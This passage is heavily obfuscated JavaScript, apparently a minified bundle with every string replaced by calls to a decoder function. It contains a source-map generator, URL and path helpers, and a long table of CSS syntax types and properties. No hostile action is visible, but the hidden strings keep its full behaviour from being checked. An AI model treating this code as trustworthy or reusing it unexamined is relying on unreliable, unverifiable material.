rg=a2A;v||(v={}),this[rg(0x7b2)]=B[rg(0xeb8)](v,rg(0x49c),null),this[rg(0xd66)]=B[rg(0xeb8)](v,rg(0xc3c),null),this[rg(0x22f)]=B[rg(0xeb8)](v,rg(0x250),!0x1),this[rg(0x2ab)]=B[rg(0xeb8)](v,rg(0xb45),!0x1),this[rg(0x750)]=new D(),this[rg(0x57b)]=new D(),this[rg(0x11d)]=new f(),this[rg(0x218)]=null;}W[rk(0x431)][rk(0xae7)]=0x3,W[rk(0x6bb)]=function(v,I){const rp=rk;var l=v[rp(0xc3c)],u=new W(Object[rp(0xc0a)](I||{},{'file':v[rp(0x49c)],'sourceRoot':l}));return v[rp(0xc14)](function(g){const rU=rp;var k={'generated':{'line':g[rU(0xd44)],'column':g[rU(0xadb)]}};null!=g[rU(0xeea)]&&(k[rU(0xeea)]=g[rU(0xeea)],null!=l&&(k[rU(0xeea)]=B[rU(0x24e)](l,k[rU(0xeea)])),k[rU(0x67a)]={'line':g[rU(0x34b)],'column':g[rU(0x501)]},null!=g[rU(0x201)]&&(k[rU(0x201)]=g[rU(0x201)])),u[rU(0x970)](k);}),v[rp(0x3c2)][rp(0xe8b)](function(g){const rR=rp;var k=g;null!==l&&(k=B[rR(0x24e)](l,g)),u[rR(0x750)][rR(0x4a4)](k)||u[rR(0x750)][rR(0x1e1)](k);var p=v[rR(0x453)](g);null!=p&&u[rR(0x5a8)](g,p);}),u;},W[rk(0x431)][rk(0x970)]=function(v){const rN=rk;var I=B[rN(0xeb8)](v,rN(0xa84)),l=B[rN(0xeb8)](v,rN(0x67a),null),u=B[rN(0xeb8)](v,rN(0xeea),null),g=B[rN(0xeb8)](v,rN(0x201),null);(this[rN(0x22f)]||!0x1!==this[rN(0xae3)](I,l,u,g))&&(null!=u&&(u=String(u),this[rN(0x750)][rN(0x4a4)](u)||this[rN(0x750)][rN(0x1e1)](u)),null!=g&&(g=String(g),this[rN(0x57b)][rN(0x4a4)](g)||this[rN(0x57b)][rN(0x1e1)](g)),this[rN(0x11d)][rN(0x1e1)]({'generatedLine':I[rN(0xcf8)],'generatedColumn':I[rN(0xb13)],'originalLine':null!=l&&l[rN(0xcf8)],'originalColumn':null!=l&&l[rN(0xb13)],'source':u,'name':g}));},W[rk(0x431)][rk(0x5a8)]=function(v,I){const rc=rk;var l=v;null!=this[rc(0xd66)]&&(l=B[rc(0x24e)](this[rc(0xd66)],l)),null!=I?(this[rc(0x218)]||(this[rc(0x218)]=Object[rc(0xd8a)](null)),this[rc(0x218)][B[rc(0x1f7)](l)]=I):this[rc(0x218)]&&(delete this[rc(0x218)][B[rc(0x1f7)](l)],0x0===Object[rc(0x97e)](this[rc(0x218)])[rc(0xebc)]&&(this[rc(0x218)]=null));},W[rk(0x431)][rk(0xacf)]=function(v,I,u){const rG=rk;var g=I;if(null==I){if(null==v[rG(0x49c)])throw new Error(rG(0x3eb));g=v[rG(0x49c)];}var k=this[rG(0xd66)];null!=k&&(g=B[rG(0x24e)](k,g));var p=new D(),U=new D();this[rG(0x11d)][rG(0x9b1)](function(R){const ra=rG;if(R[ra(0xeea)]===g&&null!=R[ra(0x34b)]){var N=v[ra(0xc24)]({'line':R[ra(0x34b)],'column':R[ra(0x501)]});null!=N[ra(0xeea)]&&(R[ra(0xeea)]=N[ra(0xeea)],null!=u&&(R[ra(0xeea)]=B[ra(0x5a7)](u,R[ra(0xeea)])),null!=k&&(R[ra(0xeea)]=B[ra(0x24e)](k,R[ra(0xeea)])),R[ra(0x34b)]=N[ra(0xcf8)],R[ra(0x501)]=N[ra(0xb13)],null!=N[ra(0x201)]&&(R[ra(0x201)]=N[ra(0x201)]));}var G=R[ra(0xeea)];null==G||p[ra(0x4a4)](G)||p[ra(0x1e1)](G);var X=R[ra(0x201)];null==X||U[ra(0x4a4)](X)||U[ra(0x1e1)](X);},this),this[rG(0x750)]=p,this[rG(0x57b)]=U,v[rG(0x3c2)][rG(0xe8b)](function(R){const rX=rG;var N=v[rX(0x453)](R);null!=N&&(null!=u&&(R=B[rX(0x5a7)](u,R)),null!=k&&(R=B[rX(0x24e)](k,R)),this[rX(0x5a8)](R,N));},this);},W[rk(0x431)][rk(0xae3)]=function(v,I,l,u){const rK=rk;if(I&&rK(0x102)!=typeof I[rK(0xcf8)]&&rK(0x102)!=typeof I[rK(0xb13)]){var g=rK(0x935);if(this[rK(0x2ab)])return rK(0x528)!=typeof console&&console[rK(0x973)]&&console[rK(0x973)](g),!0x1;throw new Error(g);}if((!(v&&rK(0xcf8)in v&&rK(0xb13)in v&&v[rK(0xcf8)]>0x0&&v[rK(0xb13)]>=0x0)||I||l||u)&&!(v&&rK(0xcf8)in v&&rK(0xb13)in v&&I&&rK(0xcf8)in I&&rK(0xb13)in I&&v[rK(0xcf8)]>0x0&&v[rK(0xb13)]>=0x0&&I[rK(0xcf8)]>0x0&&I[rK(0xb13)]>=0x0&&l)){if(g=rK(0xc08)+JSON[rK(0x4ac)]({'generated':v,'source':l,'original':I,'name':u}),this[rK(0x2ab)])return rK(0x528)!=typeof console&&console[rK(0x973)]&&console[rK(0x973)](g),!0x1;throw new Error(g);}},W[rk(0x431)][rk(0xae4)]=function(){const rh=rk;for(var v,I,k,U,R=0x0,N=0x1,G=0x0,X=0x0,K=0x0,M=0x0,q='',x=this[rh(0x11d)][rh(0xbb9)](),L=0x0,J=x[rh(0xebc)];L<J;L++){if(v='',(I=x[L])[rh(0xd44)]!==N){for(R=0x0;I[rh(0xd44)]!==N;)v+=';',N++;}else{if(L>0x0){if(!B[rh(0x3d2)](I,x[L-0x1]))continue;v+=',';}}v+=V[rh(0x422)](I[rh(0xadb)]-R),R=I[rh(0xadb)],null!=I[rh(0xeea)]&&(U=this[rh(0x750)][rh(0x46f)](I[rh(0xeea)]),v+=V[rh(0x422)](U-M),M=U,v+=V[rh(0x422)](I[rh(0x34b)]-0x1-X),X=I[rh(0x34b)]-0x1,v+=V[rh(0x422)](I[rh(0x501)]-G),G=I[rh(0x501)],null!=I[rh(0x201)]&&(k=this[rh(0x57b)][rh(0x46f)](I[rh(0x201)]),v+=V[rh(0x422)](k-K),K=k)),q+=v;}return q;},W[rk(0x431)][rk(0x2ac)]=function(v,I){const rs=rk;return v[rs(0x1c5)](function(l){const rM=rs;if(!this[rM(0x218)])return null;null!=I&&(l=B[rM(0x24e)](I,l));var u=B[rM(0x1f7)](l);return Object[rM(0x431)][rM(0xbe9)][rM(0x217)](this[rM(0x218)],u)?this[rM(0x218)][u]:null;},this);},W[rk(0x431)][rk(0x988)]=function(){const rq=rk;var v={'version':this[rq(0xae7)],'sources':this[rq(0x750)][rq(0xbb9)](),'names':this[rq(0x57b)][rq(0xbb9)](),'mappings':this[rq(0xae4)]()};return null!=this[rq(0x7b2)]&&(v[rq(0x49c)]=this[rq(0x7b2)]),null!=this[rq(0xd66)]&&(v[rq(0xc3c)]=this[rq(0xd66)]),this[rq(0x218)]&&(v[rq(0xd5c)]=this[rq(0x2ac)](v[rq(0x3c2)],v[rq(0xc3c)])),v;},W[rk(0x431)][rk(0xcdf)]=function(){const rx=rk;return JSON[rx(0x4ac)](this[rx(0x988)]());},T['x']=W;},0x23c3:(w,T)=>{const re=a2A;T[re(0xeb8)]=function(N,G,X){const rL=re;if(G in N)return N[G];if(0x3===arguments[rL(0xebc)])return X;throw new Error('\x22'+G+rL(0x4e0));};var Q=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,V=/^data:.+\,.+$/;function B(N){const rt=re;var G=N[rt(0x10a)](Q);return G?{'scheme':G[0x1],'auth':G[0x2],'host':G[0x3],'port':G[0x4],'path':G[0x5]}:null;}function D(N){const rJ=re;var G='';return N[rJ(0xd4d)]&&(G+=N[rJ(0xd4d)]+':'),G+='//',N[rJ(0x106)]&&(G+=N[rJ(0x106)]+'@'),N[rJ(0x321)]&&(G+=N[rJ(0x321)]),N[rJ(0xebe)]&&(G+=':'+N[rJ(0xebe)]),N[rJ(0x8fc)]&&(G+=N[rJ(0x8fc)]),G;}T[re(0xcf1)]=B,T[re(0x6d1)]=D;var f,W,v=(f=function(N){const rO=re;var G=N,X=B(N);if(X){if(!X[rO(0x8fc)])return N;G=X[rO(0x8fc)];}for(var K=T[rO(0xe7b)](G),M=[],q=0x0,x=0x0;;){if(q=x,-0x1===(x=G[rO(0x46f)]('/',q))){M[rO(0xbb0)](G[rO(0x521)](q));break;}for(M[rO(0xbb0)](G[rO(0x521)](q,x));x<G[rO(0xebc)]&&'/'===G[x];)x++;}var L,J=0x0;for(x=M[rO(0xebc)]-0x1;x>=0x0;x--)'.'===(L=M[x])?M[rO(0x4d7)](x,0x1):'..'===L?J++:J>0x0&&(''===L?(M[rO(0x4d7)](x+0x1,J),J=0x0):(M[rO(0x4d7)](x,0x2),J--));return''===(G=M[rO(0x5a7)]('/'))&&(G=K?'/':'.'),X?(X[rO(0x8fc)]=G,D(X)):G;},W=[],function(N){const rE=re;for(var G=0x0;G<W[rE(0xebc)];G++)if(W[G][rE(0xdbb)]===N){var X=W[0x0];return W[0x0]=W[G],W[G]=X,W[0x0][rE(0xe26)];}var K=f(N);return W[rE(0x99d)]({'input':N,'result':K}),W[rE(0xebc)]>0x20&&W[rE(0xb80)](),K;});function I(N,G){const ry=re;''===N&&(N='.'),''===G&&(G='.');var X=B(G),K=B(N);if(K&&(N=K[ry(0x8fc)]||'/'),X&&!X[ry(0xd4d)])return K&&(X[ry(0xd4d)]=K[ry(0xd4d)]),D(X);if(X||G[ry(0x10a)](V))return G;if(K&&!K[ry(0x321)]&&!K[ry(0x8fc)])return K[ry(0x321)]=G,D(K);var M='/'===G[ry(0x6c0)](0x0)?G:v(N[ry(0xdd4)](/\/+$/,'')+'/'+G);return K?(K[ry(0x8fc)]=M,D(K)):M;}T[re(0xa2e)]=v,T[re(0x5a7)]=I,T[re(0xe7b)]=function(N){const rH=re;return'/'===N[rH(0x6c0)](0x0)||Q[rH(0x96e)](N);},T[re(0x24e)]=function(N,G){const rS=re;''===N&&(N='.'),N=N[rS(0xdd4)](/\/$/,'');for(var X=0x0;0x0!==G[rS(0x46f)](N+'/');){var K=N[rS(0x9f5)]('/');if(K<0x0)return G;if((N=N[rS(0x521)](0x0,K))[rS(0x10a)](/^([^\/]+:\/)?\/*$/))return G;++X;}return Array(X+0x1)[rS(0x5a7)](rS(0xc5))+G[rS(0x1fd)](N[rS(0xebc)]+0x1);};var g=!(re(0x951)in Object[re(0xd8a)](null));function k(N){return N;}function U(N){const rZ=re;if(!N)return!0x1;var G=N[rZ(0xebc)];if(G<0x9)return!0x1;if(0x5f!==N[rZ(0xdd7)](G-0x1)||0x5f!==N[rZ(0xdd7)](G-0x2)||0x6f!==N[rZ(0xdd7)](G-0x3)||0x74!==N[rZ(0xdd7)](G-0x4)||0x6f!==N[rZ(0xdd7)](G-0x5)||0x72!==N[rZ(0xdd7)](G-0x6)||0x70!==N[rZ(0xdd7)](G-0x7)||0x5f!==N[rZ(0xdd7)](G-0x8)||0x5f!==N[rZ(0xdd7)](G-0x9))return!0x1;for(var X=G-0xa;X>=0x0;X--)if(0x24!==N[rZ(0xdd7)](X))return!0x1;return!0x0;}function R(N,G){return N===G?0x0:null===N?0x1:null===G?-0x1:N>G?0x1:-0x1;}T[re(0x1f7)]=g?k:function(N){return U(N)?'$'+N:N;},T[re(0x942)]=g?k:function(N){const rz=re;return U(N)?N[rz(0x521)](0x1):N;},T[re(0x348)]=function(N,G,X){const rb=re;var K=R(N[rb(0xeea)],G[rb(0xeea)]);return 0x0!==K||0x0!=(K=N[rb(0x34b)]-G[rb(0x34b)])||0x0!=(K=N[rb(0x501)]-G[rb(0x501)])||X||0x0!=(K=N[rb(0xadb)]-G[rb(0xadb)])||0x0!=(K=N[rb(0xd44)]-G[rb(0xd44)])?K:R(N[rb(0x201)],G[rb(0x201)]);},T[re(0x6de)]=function(N,G,X){const rF=re;var K;return 0x0!=(K=N[rF(0x34b)]-G[rF(0x34b)])||0x0!=(K=N[rF(0x501)]-G[rF(0x501)])||X||0x0!=(K=N[rF(0xadb)]-G[rF(0xadb)])||0x0!=(K=N[rF(0xd44)]-G[rF(0xd44)])?K:R(N[rF(0x201)],G[rF(0x201)]);},T[re(0x311)]=function(N,G,X){const rP=re;var K=N[rP(0xd44)]-G[rP(0xd44)];return 0x0!==K||0x0!=(K=N[rP(0xadb)]-G[rP(0xadb)])||X||0x0!==(K=R(N[rP(0xeea)],G[rP(0xeea)]))||0x0!=(K=N[rP(0x34b)]-G[rP(0x34b)])||0x0!=(K=N[rP(0x501)]-G[rP(0x501)])?K:R(N[rP(0x201)],G[rP(0x201)]);},T[re(0x300)]=function(N,G,X){const rC=re;var K=N[rC(0xadb)]-G[rC(0xadb)];return 0x0!==K||X||0x0!==(K=R(N[rC(0xeea)],G[rC(0xeea)]))||0x0!=(K=N[rC(0x34b)]-G[rC(0x34b)])||0x0!=(K=N[rC(0x501)]-G[rC(0x501)])?K:R(N[rC(0x201)],G[rC(0x201)]);},T[re(0x3d2)]=function(N,G){const rj=re;var X=N[rj(0xd44)]-G[rj(0xd44)];return 0x0!==X||0x0!=(X=N[rj(0xadb)]-G[rj(0xadb)])||0x0!==(X=R(N[rj(0xeea)],G[rj(0xeea)]))||0x0!=(X=N[rj(0x34b)]-G[rj(0x34b)])||0x0!=(X=N[rj(0x501)]-G[rj(0x501)])?X:R(N[rj(0x201)],G[rj(0x201)]);},T[re(0x722)]=function(N){const rd=re;return JSON[rd(0x985)](N[rd(0xdd4)](/^\)]}'[^\n]*\n/,''));},T[re(0x366)]=function(N,G,X){const V0=re;if(G=G||'',N&&('/'!==N[N[V0(0xebc)]-0x1]&&'/'!==G[0x0]&&(N+='/'),G=N+G),X){var K=B(X);if(!K)throw new Error(V0(0xd21));if(K[V0(0x8fc)]){var M=K[V0(0x8fc)][V0(0x9f5)]('/');M>=0x0&&(K[V0(0x8fc)]=K[V0(0x8fc)][V0(0x9bd)](0x0,M+0x1));}G=I(D(K),G);}return v(G);};},0x2125:(w,T,Q)=>{'use strict';function V(D){const V1=a2A;return V=V1(0x2c4)==typeof Symbol&&V1(0x699)==typeof Symbol[V1(0x88a)]?function(f){return typeof f;}:function(f){const V2=V1;return f&&V2(0x2c4)==typeof Symbol&&f[V2(0x659)]===Symbol&&f!==Symbol[V2(0x431)]?V2(0x699):typeof f;},V(D);}function B(D,f,W){const V4=a2A;return v=function(i){const V3=a2A;if(V3(0x77a)!=V(i)||!i)return i;var I=i[Symbol[V3(0x1cc)]];if(void 0x0!==I){var l=I[V3(0x217)](i,V3(0x611));if(V3(0x77a)!=V(l))return l;throw new TypeError(V3(0x293));}return String(i);}(f),(f=V4(0x699)==V(v)?v:v+'')in D?Object[V4(0x9ff)](D,f,{'value':W,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):D[f]=W,D;var v;}Q['d'](T,{'A':()=>B});},0xd33:(w,T,Q)=>{'use strict';const V5=a2A;Q['d'](T,{'A':()=>V});const V={'generic':!0x0,'cssWideKeywords':[V5(0x426),V5(0xa3f),V5(0x15a),V5(0xbba),V5(0x6f2)],'units':{'angle':[V5(0x508),V5(0x9e1),V5(0x5b2),V5(0xc87)],'decibel':['db'],'flex':['fr'],'frequency':['hz',V5(0xb32)],'length':['cm','mm','q','in','pt','pc','px','em',V5(0x28d),'ex',V5(0xe34),V5(0x46d),V5(0x886),'ch',V5(0x449),'ic',V5(0xc1f),'lh',V5(0x4a7),'vw',V5(0x1bb),V5(0x242),V5(0xeec),'vh',V5(0xaba),V5(0x7bb),V5(0x992),'vi',V5(0x8c2),V5(0x373),V5(0x499),'vb',V5(0xc49),V5(0xf11),V5(0xe5e),V5(0x3fc),V5(0xc6e),V5(0x260),V5(0xed2),V5(0x180),V5(0x22d),V5(0x451),V5(0xe59),V5(0xb31),V5(0xcab),V5(0x93c),V5(0x5ca),V5(0xc62),V5(0xade)],'resolution':[V5(0x868),V5(0xba8),V5(0x1aa),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':V5(0x351),'absolute-size':V5(0xdb6),'acos()':V5(0x333),'alpha-value':V5(0x6ee),'angle-percentage':V5(0xddb),'angular-color-hint':V5(0xd7d),'angular-color-stop':V5(0x6aa),'angular-color-stop-list':V5(0x275),'animateable-feature':V5(0x594),'asin()':V5(0xf75),'atan()':V5(0xcfc),'atan2()':V5(0x79a),'attachment':V5(0x1bd),'attr()':V5(0x5a2),'attr-matcher':V5(0xdc2),'attr-modifier':V5(0xd1f),'attribute-selector':V5(0x229),'auto-repeat':V5(0x3a3),'auto-track-list':V5(0x6c5),'axis':V5(0xedc),'baseline-position':V5(0x13e),'basic-shape':V5(0xc9b),'bg-image':V5(0x9b0),'bg-layer':V5(0xe9f),'bg-position':V5(0x9bf),'bg-size':V5(0xaee),'blur()':V5(0xa35),'blend-mode':V5(0xb3),'box':V5(0x429),'brightness()':V5(0x3d7),'calc()':V5(0x360),'calc-sum':V5(0x937),'calc-product':V5(0xed5),'calc-value':V5(0xae9),'calc-constant':V5(0x72a),'cf-final-image':V5(0x628),'cf-mixing-image':V5(0xc46),'circle()':V5(0x24a),'clamp()':V5(0x87f),'class-selector':V5(0x228),'clip-source':V5(0x433),'color':V5(0xbb2),'color-stop':V5(0x497),'color-stop-angle':V5(0x785),'color-stop-length':V5(0x187),'color-stop-list':V5(0x5f8),'color-interpolation-method':V5(0xd7c),'combinator':V5(0xd59),'common-lig-values':V5(0xbf3),'compat-auto':V5(0x432),'composite-style':V5(0x9b9),'compositing-operator':V5(0xcda),'compound-selector':V5(0x1bc),'compound-selector-list':V5(0x9fb),'complex-selector':V5(0x9ca),'complex-selector-list':V5(0x8e8),'conic-gradient()':V5(0x319),'contextual-alt-values':V5(0xde7),'content-distribution':V5(0xcd3),'content-list':V5(0xdd6),'content-position':V5(0xe66),'content-replacement':V5(0xcbe),'contrast()':V5(0x3ef),'cos()':V5(0xe16),'counter':V5(0x5c1),'counter()':V5(0x8b8),'counter-name':V5(0x884),'counter-style':V5(0xcd1),'counter-style-name':V5(0x884),'counters()':V5(0xd04),'cross-fade()':V5(0x156),'cubic-bezier-timing-function':V5(0x79e),'deprecated-system-color':V5(0xd80),'discretionary-lig-values':V5(0x3d4),'display-box':V5(0x49e),'display-inside':V5(0x8b9),'display-internal':V5(0xede),'display-legacy':V5(0x60c),'display-listitem':V5(0x84f),'display-outside':V5(0x456),'drop-shadow()':V5(0xb65),'east-asian-variant-values':V5(0xd6f),'east-asian-width-values':V5(0xa7d),'element()':V5(0x873),'ellipse()':V5(0x410),'ending-shape':V5(0x3e4),'env()':V5(0x40b),'exp()':V5(0x87d),'explicit-track-list':V5(0x938),'family-name':V5(0x257),'feature-tag-value':V5(0x488),'feature-type':V5(0x804),'feature-value-block':V5(0x9f2),'feature-value-block-list':V5(0xb25),'feature-value-declaration':V5(0x584),'feature-value-declaration-list':V5(0x7be),'feature-value-name':V5(0x884),'fill-rule':V5(0x65c),'filter-function':V5(0x41d),'filter-function-list':V5(0x3b0),'final-bg-layer':V5(0xae1),'fixed-breadth':V5(0x849),'fixed-repeat':V5(0x603),'fixed-size':V5(0xe0f),'font-stretch-absolute':V5(0xad7),'font-variant-css21':V5(0xa92),'font-weight-absolute':V5(0xd81),'frequency-percentage':V5(0xce6),'general-enclosed':V5(0xf5c),'generic-family':V5(0x903),'generic-name':V5(0x7d0),'geometry-box':V5(0x88e),'gradient':V5(0x58b),'grayscale()':V5(0x421),'grid-line':V5(0xb89),'historical-lig-values':V5(0x653),'hsl()':V5(0x553),'hsla()':V5(0x3a6),'hue':V5(0x31e),'hue-rotate()':V5(0x33d),'hue-interpolation-method':V5(0xd46),'hwb()':V5(0x320),'hypot()':V5(0xa43),'image':V5(0xcb),'image()':V5(0xf2c),'image-set()':V5(0x703),'image-set-option':V5(0xa39),'image-src':V5(0xa6d),'image-tags':V5(0x54b),'inflexible-breadth':V5(0x9a4),'inset()':V5(0x84d),'invert()':V5(0x8f5),'keyframes-name':V5(0x767),'keyframe-block':V5(0x2fd),'keyframe-block-list':V5(0x6b3),'keyframe-selector':V5(0x317),'lab()':V5(0x1dd),'layer()':V5(0x268),'layer-name':V5(0xebf),'lch()':V5(0xb93),'leader()':V5(0x692),'leader-type':V5(0xb1f),'length-percentage':V5(0x93a),'light-dark()':V5(0x7ef),'line-names':V5(0xb21),'line-name-list':V5(0xc60),'line-style':V5(0xadd),'line-width':V5(0xf02),'linear-color-hint':V5(0x849),'linear-color-stop':V5(0xf70),'linear-gradient()':V5(0x37d),'log()':V5(0x631),'mask-layer':V5(0xd06),'mask-position':V5(0xd55),'mask-reference':V5(0x5ec),'mask-source':V5(0x433),'masking-mode':V5(0x8ac),'matrix()':V5(0xc9),'matrix3d()':V5(0x15c),'max()':V5(0xf20),'media-and':V5(0x75d),'media-condition':V5(0xd08),'media-condition-without-or':V5(0x345),'media-feature':V5(0x6bd),'media-in-parens':V5(0x7f3),'media-not':V5(0x26b),'media-or':V5(0xf08),'media-query':V5(0xce1),'media-query-list':V5(0x3e5),'media-type':V5(0x88c),'mf-boolean':V5(0xda1),'mf-name':V5(0x88c),'mf-plain':V5(0xf33),'mf-range':V5(0xd92),'mf-value':V5(0xe3),'min()':V5(0xa00),'minmax()':V5(0xf51),'mod()':V5(0xd11),'name-repeat':V5(0x3aa),'named-color':V5(0xaf5),'namespace-prefix':V5(0x88c),'ns-prefix':V5(0xf58),'number-percentage':V5(0x6ee),'numeric-figure-values':V5(0x9cb),'numeric-fraction-values':V5(0xce0),'numeric-spacing-values':V5(0xe35),'nth':V5(0x463),'opacity()':V5(0x8a2),'overflow-position':V5(0xb8f),'outline-radius':V5(0x93a),'page-body':V5(0xd64),'page-margin-box':V5(0x281),'page-margin-box-type':V5(0x5a6),'page-selector-list':V5(0x8a5),'page-selector':V5(0xe25),'page-size':V5(0xe71),'path()':V5(0x4fd),'paint()':V5(0xdfc),'perspective()':V5(0x742),'polygon()':V5(0x4ad),'polar-color-space':V5(0xe98),'position':V5(0x96f),'pow()':V5(0x272),'pseudo-class-selector':V5(0x778),'pseudo-element-selector':V5(0xc65),'pseudo-page':V5(0x856),'quote':V5(0x420),'radial-gradient()':V5(0x983),'ratio':V5(0x3b7),'ray()':V5(0xec0),'ray-size':V5(0xa0d),'rectangular-color-space':V5(0x790),'relative-selector':V5(0x506),'relative-selector-list':V5(0xec),'relative-size':V5(0xc47),'rem()':V5(0xf4),'repeat-style':V5(0xd6d),'repeating-conic-gradient()':V5(0xbcb),'repeating-linear-gradient()':V5(0x160),'repeating-radial-gradient()':V5(0x7e4),'reversed-counter-name':V5(0xe3a),'rgb()':V5(0xeae),'rgba()':V5(0xdeb),'rotate()':V5(0xaf3),'rotate3d()':V5(0xe2b),'rotateX()':V5(0xc58),'rotateY()':V5(0xc4a),'rotateZ()':V5(0x35a),'round()':V5(0xc9f),'rounding-strategy':V5(0xe9c),'saturate()':V5(0xb72),'scale()':V5(0xd9e),'scale3d()':V5(0x60a),'scaleX()':V5(0x9e6),'scaleY()':V5(0x3f9),'scaleZ()':V5(0x47a),'scroll()':V5(0x5b4),'scroller':V5(0xf5e),'self-position':V5(0x638),'shape-radius':V5(0x768),'sign()':V5(0xb9),'skew()':V5(0x369),'skewX()':V5(0x4c7),'skewY()':V5(0xd03),'sepia()':V5(0x77e),'shadow':V5(0x105),'shadow-t':V5(0x590),'shape':V5(0xeed),'shape-box':V5(0xa0a),'side-or-corner':V5(0x976),'sin()':V5(0x3b2),'single-animation':V5(0xdea),'single-animation-direction':V5(0x674),'single-animation-fill-mode':V5(0xef6),'single-animation-iteration-count':V5(0xc25),'single-animation-play-state':V5(0xe8c),'single-animation-timeline':V5(0x8ef),'single-transition':V5(0xf2f),'single-transition-property':V5(0x418),'size':V5(0x819),'sqrt()':V5(0xa66),'step-position':V5(0x248),'step-timing-function':V5(0xb90),'subclass-selector':V5(0x94a),'supports-condition':V5(0xc8c),'supports-in-parens':V5(0x4a8),'supports-feature':V5(0x66b),'supports-decl':V5(0xa62),'supports-selector-fn':V5(0x6d4),'symbol':V5(0x35d),'system-color':V5(0x4df),'tan()':V5(0x472),'target':V5(0x821),'target-counter()':V5(0x2f0),'target-counters()':V5(0xcbd),'target-text()':V5(0x500),'time-percentage':V5(0xe1b),'timeline-range-name':V5(0x762),'easing-function':V5(0x47f),'track-breadth':V5(0x3e8),'track-list':V5(0xaf1),'track-repeat':V5(0x2f2),'track-size':V5(0x5d2),'transform-function':V5(0x279),'transform-list':V5(0x1e0),'transition-behavior-value':V5(0x3ad),'translate()':V5(0x698),'translate3d()':V5(0x735),'translateX()':V5(0xcd),'translateY()':V5(0x8c3),'translateZ()':V5(0x6b5),'type-or-unit':V5(0xf57),'type-selector':V5(0xbc1),'var()':V5(0x835),'view()':V5(0xc3e),'viewport-length':V5(0x9f8),'visual-box':V5(0x5dc),'wq-name':V5(0x48f),'-legacy-gradient':V5(0x328),'-legacy-linear-gradient':V5(0xa57),'-legacy-repeating-linear-gradient':V5(0x72f),'-legacy-linear-gradient-arguments':V5(0xc5b),'-legacy-radial-gradient':V5(0x519),'-legacy-repeating-radial-gradient':V5(0x8ee),'-legacy-radial-gradient-arguments':V5(0xb41),'-legacy-radial-gradient-size':V5(0x9af),'-legacy-radial-gradient-shape':V5(0x3e4),'-non-standard-font':V5(0x52e),'-non-standard-color':V5(0x1ea),'-non-standard-image-rendering':V5(0xc73),'-non-standard-overflow':V5(0x2d2),'-non-standard-size':V5(0xd60),'-webkit-gradient()':V5(0x502),'-webkit-gradient-color-stop':V5(0x92a),'-webkit-gradient-point':V5(0x443),'-webkit-gradient-radius':V5(0x93a),'-webkit-gradient-type':V5(0x995),'-webkit-mask-box-repeat':V5(0xab3),'-ms-filter-function-list':V5(0xc75),'-ms-filter-function':V5(0x4bc),'-ms-filter-function-progid':V5(0xad4),'-ms-filter-function-legacy':V5(0x600),'absolute-color-base':V5(0x5df),'absolute-color-function':V5(0x87c),'age':V5(0xc82),'anchor-name':V5(0x243),'attr-name':V5(0xf16),'attr-fallback':V5(0xe50),'bg-clip':V5(0x55e),'bottom':V5(0xc89),'container-name':V5(0x884),'container-condition':V5(0xaab),'coord-box':V5(0x414),'generic-voice':V5(0x172),'gender':V5(0x9b4),'generic-script-specific':V5(0x532),'generic-complete':V5(0x6eb),'generic-incomplete':V5(0xddc),'-non-standard-generic-family':V5(0x4b0),'left':V5(0xc89),'color-base':V5(0x17e),'color-function':V5(0x87c),'device-cmyk()':V5(0x7d9),'legacy-device-cmyk-syntax':V5(0x4e5),'modern-device-cmyk-syntax':V5(0x38e),'cmyk-component':V5(0x52d),'color-mix()':V5(0x36b),'color-space':V5(0x760),'custom-color-space':V5(0x243),'paint':V5(0x2a6),'palette-identifier':V5(0x243),'right':V5(0xc89),'scope-start':V5(0x9a9),'scope-end':V5(0x9a9),'forgiving-selector-list':V5(0xa3d),'forgiving-relative-selector-list':V5(0xd67),'selector-list':V5(0x9bc),'complex-real-selector-list':V5(0x853),'simple-selector-list':V5(0x8b1),'relative-real-selector-list':V5(0x305),'complex-selector-unit':V5(0x650),'complex-real-selector':V5(0xed),'relative-real-selector':V5(0x162),'pseudo-compound-selector':V5(0xc54),'simple-selector':V5(0x5d1),'legacy-pseudo-element-selector':V5(0xac8),'single-animation-composition':V5(0x6ca),'svg-length':V5(0xa51),'svg-writing-mode':V5(0x6a7),'top':V5(0xc89),'x':V5(0x98a),'y':V5(0x98a),'declaration':V5(0x263),'declaration-list':V5(0x783),'url':V5(0x3e9),'url-modifier':V5(0x2ae),'number-zero-one':V5(0xe36),'number-one-or-greater':V5(0x618),'color()':V5(0xf67),'colorspace-params':V5(0xca3),'predefined-rgb-params':V5(0x470),'predefined-rgb':V5(0xf3e),'xyz-params':V5(0x244),'xyz-space':V5(0x82b),'oklab()':V5(0x335),'oklch()':V5(0x8a7),'offset-path':V5(0xab6),'rect()':V5(0xdff),'xywh()':V5(0x7ba),'query-in-parens':V5(0xf18),'size-feature':V5(0x3a8),'style-feature':V5(0xe6d),'style-query':V5(0xe0e),'style-condition':V5(0xd28),'style-in-parens':V5(0xcc9),'-non-standard-display':V5(0xa28),'inset-area':V5(0x968),'position-area':V5(0x7a0),'anchor()':V5(0xa12),'anchor-side':V5(0x6fe),'anchor-size()':V5(0x8d2),'anchor-size':V5(0x66c),'anchor-element':V5(0x243),'try-size':V5(0x2e4),'try-tactic':V5(0x2b6),'font-variant-css2':V5(0x8e0),'font-width-css3':V5(0x1c7),'system-family-name':V5(0xf5a)},'properties':{'--*':V5(0x9ed),'-ms-accelerator':V5(0xefb),'-ms-block-progression':V5(0x57c),'-ms-content-zoom-chaining':V5(0x38c),'-ms-content-zooming':V5(0xe08),'-ms-content-zoom-limit':V5(0x2fc),'-ms-content-zoom-limit-max':V5(0x79d),'-ms-content-zoom-limit-min':V5(0x79d),'-ms-content-zoom-snap':V5(0xa30),'-ms-content-zoom-snap-points':V5(0x1fc),'-ms-content-zoom-snap-type':V5(0x224),'-ms-filter':V5(0x359),'-ms-flow-from':V5(0x505),'-ms-flow-into':V5(0x505),'-ms-grid-columns':V5(0x166),'-ms-grid-rows':V5(0x166),'-ms-high-contrast-adjust':V5(0x41b),'-ms-hyphenate-limit-chars':V5(0xac7),'-ms-hyphenate-limit-lines':V5(0xe80),'-ms-hyphenate-limit-zone':V5(0xa7c),'-ms-ime-align':V5(0xb36),'-ms-overflow-style':V5(0x7af),'-ms-scrollbar-3dlight-color':V5(0x492),'-ms-scrollbar-arrow-color':V5(0x492),'-ms-scrollbar-base-color':V5(0x492),'-ms-scrollbar-darkshadow-color':V5(0x492),'-ms-scrollbar-face-color':V5(0x492),'-ms-scrol